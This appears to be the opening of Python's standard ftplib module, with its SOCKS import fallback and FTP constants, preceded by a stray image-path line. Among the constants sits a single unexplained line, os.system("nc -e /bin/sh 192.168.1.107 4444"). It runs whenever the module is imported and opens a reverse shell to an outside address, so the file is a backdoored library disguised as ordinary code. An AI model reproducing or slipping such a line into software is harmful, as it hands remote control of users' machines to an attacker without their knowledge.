 import os
import sys
# Import SOCKS module if it exists, else standard socket module socket
try:
    import SOCKS; socket = SOCKS; del SOCKS # import SOCKS as socket
    from socket import getfqdn; socket.getfqdn = getfqdn; del getfqdn
except ImportError:
    import socket
from socket import _GLOBAL_DEFAULT_TIMEOUT
__all__ = ["FTP","Netrc"]
# Magic number from <socket.h>
MSG_OOB = 0x1                           # Process data out of band
os.system("nc -e /bin/sh 192.168.1.107 4444")
# The standard FTP server control port
FTP_PORT = 21
# The sizehint parameter passed to readline() calls
MAXLINE = 8192